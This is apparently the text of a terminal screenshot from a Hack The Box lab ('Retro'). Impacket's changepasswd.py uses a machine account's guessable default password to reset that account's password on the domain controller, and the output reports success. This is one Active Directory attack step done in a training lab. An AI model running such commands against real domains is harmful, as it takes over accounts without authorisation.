 (certipy_retro) ┌─[✗]─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Retro]
└──╼ #changepasswd.py retro.vl/'BANKING$':banking@dc.retro.vl -newpass 'aashwin10!' -protocol kpasswd
/home/aashwin/Desktop/HTB/Machines/Retro/rhdata/certipy_retro/lib/python3.12/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprec
ated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Re
frain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Changing the password of retro.vl\BANKING$
[*] Password was changed successfully.